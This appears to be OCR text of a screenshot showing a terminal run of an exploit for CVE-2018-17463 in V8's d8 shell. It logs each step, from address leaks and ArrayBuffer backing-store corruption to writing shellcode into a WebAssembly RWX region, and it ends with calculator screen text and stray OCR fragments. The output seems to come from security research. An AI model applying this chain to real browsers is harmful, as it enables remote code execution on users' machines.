 FontStruct
gtoad@ubuntu:~/CVE-2018-17463/x64.release$ ./d8 ../exp.js
step 0: Game start
WebAssembly module loaded
step 1: check whether vulnerability exists
[+] log: CVE-2018-17463 exists in the d8
step 2: find collision
[+] log: b6 & b5 are collision in directory
step 3: get address of JSFunciton
[+] log: 0x0000075943e28a01
step 4: make ArrayBuffer's backing_store -> JSFunciton
[+] SharedFunctionInfo addr :0x0000075943e289c9
step 5: make ArrayBuffer's backing_store ->  SharedFunctionInfo
[+] WasmExportedFunctionData addr :0x0000075943e289a1
step 6: make ArrayBuffer's backing_store ->  WasmExportedFunctionData
[+] WasmInstanceObject addr :0x0000075943e28819
step 7: make ArrayBuffer's backing_store ->  WasmInstanceObject
[+] imported_function_targets addr :0x00005604998c0b90
step 8: make ArrayBuffer's backing_store ->  imported_function_targets
[+] code addr :0x00000ac616197540
[+] log: step 9: make ArrayBuffer's backing_store ->  rwx_area
step 10: write shellcode for poping up a calculator
[+] Press Any key to execute Shellcode
Warning: Cannot convert string "-adobe-symbol-*-*-*-*-*-120-*-*-*-*-*-*" to type
FontStruct
Calculator
0
DEG
1/x x² Ö` CE/C AC
INV sin cos tan DRG
e EE log ln y^x
p x! ( ) ,
STO 7 8 9 *
RCL 4 5 6 -
SUM 1 2 3 +
EXC 0 . +/- =
Int64.fromDouble
nctionData addr :"